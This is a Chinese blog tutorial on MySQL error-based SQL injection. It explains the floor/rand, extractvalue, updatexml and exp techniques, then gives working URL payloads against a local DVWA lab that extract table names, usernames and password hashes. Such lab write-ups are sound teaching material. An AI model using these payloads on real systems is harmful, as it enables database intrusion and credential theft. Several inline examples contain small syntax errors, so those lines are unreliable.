本文最后更新于:2021年1月17日 晚上
报错注入
MySQL报错注入主要分类
1、BigInt等数据类型溢出
2、Xpath语法错误
3、count() + rand() + group_by()导致重复
4、空间数据类型函数错误
报错注入常用函数
1、floor函数
相关函数:
floor(): 去除小数部分
count(x): 返回x数据集的数量
rand(): 产生随机数
rand(x): 每个x对应一个固定的值,但是如果连续执行多次值会变化,不过也是可预测的
floor(rand(0)*2):对应的有规律数列为 011011...注入SQL:
select count(*) ,concat(database(),floor(rand(0)*2))x from test group by x :x表示前面括号内的别名报错信息:
Can't write;duplicate key in table ‘/tmp/#sql935_27_2f’原理剖析:
该注入的关键函数是group by x,即group by (floor(rand(0)2));首先明白两个概念:group by查询会新建一张虚拟表,保存查询的结果,而rand函数每被调用一次就会进行一次计算。
如下图,sql语句第一次执行时,floor(rand(0)2)=0,查询虚拟表主键0,不存在,判断直接插入,在插入时会在group by x再次计算floor(rand(0)2)=1,因此实际插入的主键值=1;第二次查询时floor(rand(0)2)=1,主键存在,主键直接+1插入即可;再次进行floor(rand(0)2)计算,此时是floor(rand(0)2)的第四次运算,值为0,需要插入主键为0的数据,和第一次插入一样,执行过程会运行group by x,实际插入的主键值变成1,导致主键重复,数据库报错。
2、extractvalue函数(最多32字符)
extractvalue() :对XML文档进行查询的函数
其实就是相当于我们熟悉的HTML文件中用
标签查找元素一样
语法:extractvalue(目标xml文档,xml路径)
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,
如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
正常查询 第二个参数的位置格式 为 /xxx/xx/xx/xx ,即使查询不到也不会报错
注入SQL:
?id=1' and extractvalue(1, concat(0x7e (select @@version))) --'原理剖析:
使用concat函数,将错误信息进行拼接,使用0x7e波浪号,extractvalue函数无法处理的字符,防止select @@version 被截断
3、updatexml函数
updatexml()函数与extractvalue()类似,是更新xml文档的函数。
语法updatexml(目标xml文档,xml路径,更新的内容)
extractvalue()、updatexml()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring()函数截取,一次查看32位
注入SQL:
?id=2' and updatexml(1, concat(0x7e (select @@version))) --'4、exp()函数
相关函数
~():取反函数,例如一个正数取反,会变成一个负数,负数用数字形式表示是一个很庞大的数字,传入exp会导致exp函数无法处理从而报错,如下图:
注意,exp()产生错误,只会返回执行语句的表达式,需要联合后端脚本语言进行解析,从而返回相应的执行结果
报错注入实战
使用extractvalue()函数获取用户和数据库名
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' and extractvalue(1, concat(0x7e, user(), 0x7e,database())) -- &Submit=Submit#
使用floor函数获取用户表名
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' union select 1,2 from (select count(*), concat((select table_name from information_schema.tables where table_schema='dvwa' limit 2, 1),'|',floor(rand(0)*2))x from information_schema.tables group by x)a -- &Submit=Submit#
使用extractvalue()函数获取用户表字段
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' and extractvalue(1, concat(0x7e, (select column_name from information_schema.columns where table_name='users' limit 3,1))) -- &Submit=Submit#
使用floor函数获取用户名密码
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' union select 1,2 from (select count(*), concat((select user from dvwa.users limit 0,1),'|', floor(rand(0)*2))x from information_schema.tables group by x)a -- &Submit=Submit#
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' union select 1,2 from (select count(*), concat((select password from dvwa.users limit 0,1),'|', floor(rand(0)*2))x from information_schema.tables group by x)a -- &Submit=Submit#

⚠️注意:使用extractvalue函数获取密码时,最大长度为32位,密码hash很有可能被截断,导致获取不全,需要结合mid函数获取。
# 第一次获取前29位
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' and extractvalue(1, mid(concat(0x7e,(select password from dvwa.users limit 0,1)),1,29)) -- &Submit=Submit#
# 第二次从第29位获取29位
http://127.0.0.1:8881/vulnerabilities/sqli/?id=' and extractvalue(1, mid(concat(0x7e,(select password from dvwa.users limit 0,1)),29,29)) -- &Submit=Submit#

两次结果拼接和floor函数取出的admin密码一致。
本博客所有文章除特别声明外,均采用 CC BY-SA 3.0协议 。转载请注明出处!